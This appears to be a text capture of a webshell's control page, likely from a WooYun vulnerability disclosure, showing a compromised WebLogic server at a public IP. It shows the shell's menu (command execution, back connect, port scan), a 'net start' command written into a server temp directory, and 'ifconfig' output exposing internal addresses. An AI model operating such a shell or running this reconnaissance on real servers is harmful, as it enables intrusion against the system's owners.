 122.224.109.171:82 (10.86.86.23) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/user_projects/domains/cpc_mobile/servers/AdminServer/tmp/_ Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:21:5E:62:16:90
inet addr:10.86.86.23 Bcast:10.86.86.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:132572104963 errors:13648 dropped:13648 overruns:0 frame:13648
TX packets:138926053735 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:105077164136140 (95.5 TiB) TX bytes:112954265179923 (102.7 TiB)
Interrupt:90 Memory:da000000-da012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1600475429 errors:0 dropped:0 overruns:0 frame:0
TX packets:1600475429 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7585956909037 (6.8 TiB) TX bytes:7585956909037 (6.8 TiB)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org